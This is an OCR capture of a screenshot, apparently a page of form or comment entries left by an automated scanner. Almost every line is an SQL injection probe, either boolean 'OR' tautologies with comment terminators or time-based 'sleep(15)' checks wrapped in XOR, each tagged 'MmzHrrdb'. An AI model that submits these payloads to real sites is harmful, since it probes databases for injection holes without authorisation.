
p3 -
1 - 1 MmzHrrdb MmzHrrdb
-1 OR 2+359-359-1=0+0+0+1 -- - 1 MmzHrrdb MmzHrrdb
-1 OR 2+700-700-1=0+0+0+1 - 1 MmzHrrdb MmzHrrdb
-1' OR 2+80-80-1=0+0+0+1 -- - 1 MmzHrrdb MmzHrrdb
-1' OR 2+666-666-1=0+0+0+1 or '1j9CG84T'=' - 1 MmzHrrdb
MmzHrrdb
-1" OR 2+339-339-1=0+0+0+1 -- - 1 MmzHrrdb MmzHrrdb
p3 -
p3 -
p3 -
p3 -
p3 -
p3 -
1*if(now()=sysdate(),sleep(15),0) - 1 MmzHrrdb
MmzHrrdb
p3 -
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z - 1
MmzHrrdb MmzHrrdb
p3 -
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z - 1
MmzHrrdb MmzHrrdb
p3 -